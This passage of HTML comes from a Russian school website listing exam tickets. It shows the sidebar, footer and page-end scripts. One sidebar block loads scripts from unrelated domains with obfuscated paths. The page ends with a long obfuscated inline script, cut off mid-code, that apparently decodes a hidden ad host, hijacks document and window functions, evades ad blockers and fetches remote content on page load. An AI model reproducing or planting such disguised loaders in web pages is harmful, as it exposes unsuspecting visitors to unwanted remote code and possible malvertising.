 <tr>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_6/0-159">6</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_7/0-160">7</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_8/0-161">8</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_9/0-162">9</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_10/0-163">10</a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_11/0-165">11</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_12/0-164">12</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_13/0-166">13</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_14/0-167">14</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_15/0-168">15</a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_16/0-170">16</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_17/0-171">17</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_18/0-172">18</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_19/0-169">19</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_20/0-173">20</a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_21/0-174">21</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_22/0-175">22</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_23/0-176">23</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_24/0-177">24</a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/index/bilet_25/0-178">25</a></td>
 </tr>
 </tbody>
</table>

<p>&nbsp;</p>
</div></div><!-- </body> -->
 </section>
 </div>
 
 <aside class="sidebar">
 
 <section class="sidebox srch">
 <div class="sidebox-bd clr">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 </section>
 
 <!--U1CLEFTER1Z-->
<!-- <block521> -->
<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> -->Смотрите также<!-- </bt> --></div>
					<div class="sidebox-bd clr"><!-- <bc> --><script>
(function(zjqnsf){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = zjqnsf || {};
s.src = "\/\/stylish-knife.com\/c.DS9k6Qb_2k5dljS\/WnQv9\/N-jCEyzpOKDnM\/y-Mny\/0\/2\/MnTIMA4aMIzdIU0V";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
(function(ixgz){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = ixgz || {};
s.src = "\/\/glaringregister.com\/bqXnV.sidmGalZ0iY\/WHd-ijYQWV5eu_ZCXkIf\/LeLmB9MukZUUDl\/kNPnT\/QA5\/NVzaYswyNETRI\/tZNsDJkw3\/NMjiAj1sMDwt";
s.async = true;
l.parentNode.insertBefore(s, l);
})({})
</script>

<script>
(function(ixgz){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = ixgz || {};
s.src = "\/\/glaringregister.com\/bqXnV.sidmGalZ0iY\/WHd-ijYQWV5eu_ZCXkIf\/LeLmB9MukZUUDl\/kNPnT\/QA5\/NVzaYswyNETRI\/tZNsDJkw3\/NMjiAj1sMDwt";
s.async = true;
l.parentNode.insertBefore(s, l);
})({})
</script><!-- </bc> --></div>
			</section>
<!-- </block521> -->

<!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->

<!-- <block6> -->

<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></div>
					<div class="sidebox-bd clr"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5schuler&ref='+escape(location.protocol + '//' + ('realschule.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div>
			</section>

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></div>
					<div class="sidebox-bd clr"><div align="center"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="2" class="calTable"><tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2025-12';return false;">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-01';return false;">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-02';return false;">&raquo;</a></td></tr><tr><td align="center" class="calWday">Пн</td><td align="center" class="calWday">Вт</td><td align="center" class="calWday">Ср</td><td align="center" class="calWday">Чт</td><td align="center" class="calWday">Пт</td><td align="center" class="calWdaySe">Сб</td><td align="center" class="calWdaySu">Вс</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayA">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></div>
			</section>

<!-- </block8> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->
<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
					<div class="sidebox-bd clr"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt424A" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt424A").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(86173262, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86173262" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- </bc> --></div></div>
			</section>
<!-- </block12> -->
<!--/U1CLEFTER1Z-->
 </aside>
 
<!-- </middle> -->
</section>

<!--U1BFOOTER1Z--><footer class="footer">
 <div class="cont-wrap clr">
 <div class="copy">
 <!-- <copy> -->Real Schule &copy;2026<!-- </copy> --></div><div class="copy"><hr></div>
 <br /> 
 <b>E-mail:</b> kewlozz98@gmail.com</div><div class="cont-wrap clr"><div class="ucoz-copy"><!-- "' --><span class="pbznpnN6"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span></div>
 <div class="login-b">
 
 <a title="Регистрация" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> /
 <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
</div>

</div>


 </footer><!--/U1BFOOTER1Z-->

<div style="display:none;">

</div>
<script src="/.s/t/1281/main.js"></script>
 

<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9066366,F=9066365,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85MDY2MzY2',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1741631744*e.mr,Tt='Zez$#t^*EFng',Ft='ilc',At='lndq8fabj4m',pn='sgrl6pg0',xn='ria',sn='32ezpxliuyu',Lt='_tgytqttw',Xt='_bgprs',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let 